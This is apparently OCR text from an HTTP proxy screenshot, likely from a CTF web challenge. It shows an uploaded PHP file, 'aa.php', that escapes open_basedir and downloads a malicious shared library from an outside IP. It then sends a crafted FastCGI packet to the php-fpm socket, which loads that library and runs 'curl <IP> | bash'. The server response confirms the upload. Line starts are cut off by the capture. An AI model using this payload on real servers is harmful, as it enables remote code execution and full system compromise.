 Raw Params Headers Hex
斤拷
ShellClassInfo]
calizedResourceName=@%SystemRoot%\system32\shell32.dll,-21770
onResource=%SystemRoot%\system32\imageres.dll,-112
onFile=%SystemRoot%\system32\shell32.dll
onIndex=-235
dir('suanve');chdir('suanve');ini_set('open_basedir','..');chdir('..');chdir('..');chdir('..');ch
r('..');chdir('..');chdir('..');chdir('..');chdir('..');chdir('..');chdir('..');chdir('..');chdir
..');chdir('..');chdir('..');ini_set('open_basedir','/');
var_dump(scandir("../../../../../../../../../../../../../tmp"));
ho copy("http://111.229.84.70/hpdoger.so","/tmp/sky.so");
p = stream_socket_client("unix:///tmp/php-cgi-74.sock", $errno, $errstr,30);$out =
ldecode("%01%01%1C%AE%00%08%00%00%00%01%00%00%00%00%00%00%01%04%1C%AE%01%DC%00%00%0E%02CONTENT_LE
TH51%0C%10CONTENT_TYPEapplication/text%0B%04REMOTE_PORT9985%0B%09SERVER_NAMElocalhost%11%0BGATEWA
_INTERFACEFastCGI/1.0%0F%0ESERVER_SOFTWAREphp/fcgiclient%0B%09REMOTE_ADDR127.0.0.1%0F%17SCRIPT_FIL
AME/var/www/html/index.php%0B%17SCRIPT_NAME/var/www/html/index.php%09%1FPHP_VALUEauto_prepend_fil
20%3D%20php%3A//input%0E%04REQUEST_METHODPOST%0B%02SERVER_PORT80%0F%08SERVER_PROTOCOLHTTP/1.1%0C%
QUERY_STRING%0F%17PHP_ADMIN_VALUEextension%20%3D%20/tmp/sky.so%0D%01DOCUMENT_ROOT/%0B%09SERVER_AD
127.0.0.1%0B%17REQUEST_URI/var/www/html/index.php%01%04%1C%AE%00%00%00%00%01%05%1C%AE%003%00%00%3
3Fphp%20hello_world%28%27curl%20106.14.114.127%20%7C%20bash%27%29%3B%20%3F%3E%01%05%1C%AE%00%00%0
00");stream_socket_sendto($fp,$out);while (!feof($fp)) {echo htmlspecialchars(fgets($fp, 10));
close($fp);//'
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 12 Oct 2020 12:25:17 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 598
Connection: close
Upgrade: h2
Vary: Accept-Encoding
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>集中式网盘系统</title>
</head>
<body>
这个网盘系统非常安全，我觉得应该值十个亿。
<br/>
<form id="upload-form" action="index.php" method="post"
enctype="multipart/form-data" >
<input type="file" id="upload" name="file" /> <br />
<input type="submit" value="上传" />
</form>
上传文件名: aa.php<br>文件类型: image/jpeg<br>文件大小: 1.5693359375
0.7K/s
0K/s